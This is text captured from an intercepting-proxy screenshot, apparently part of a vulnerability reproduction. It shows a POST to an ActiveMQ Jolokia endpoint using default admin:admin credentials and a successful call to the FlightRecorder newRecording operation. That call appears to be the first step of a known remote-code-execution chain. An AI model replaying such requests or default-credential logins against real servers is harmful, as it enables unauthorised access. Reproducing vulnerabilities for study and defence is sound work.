 Request
Pretty Raw Hex \n ≡
1 POST /api/jolokia/ HTTP/1.1
2 Host: 172.23.80.196:8161
3 Origin: 172.23.80.196:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Type: application/json
6 Content-Length: 136
7
8 {
9 "type":"EXEC",
10 "mbean":"jdk.management.jfr:type=FlightRecorder",
11 "operation":"newRecording",
12 "arguments":[
]
13 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Dec 2023 05:39:32 GMT
3 X-FRAME-OPTIONS: SAMEORIGIN
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 Access-Control-Allow-Origin: 172.23.80.196:8161
7 Access-Control-Allow-Credentials: true
8 Content-Type: text/plain;charset=utf-8
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Expires: Fri, 01 Dec 2023 04:39:32 GMT
12 Server: Jetty(9.4.43.v20210629)
13 Content-Length: 149
14
15 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","type":"exec","operation":"newR
ecording"},"value":1,"timestamp":1701409172,"status":200}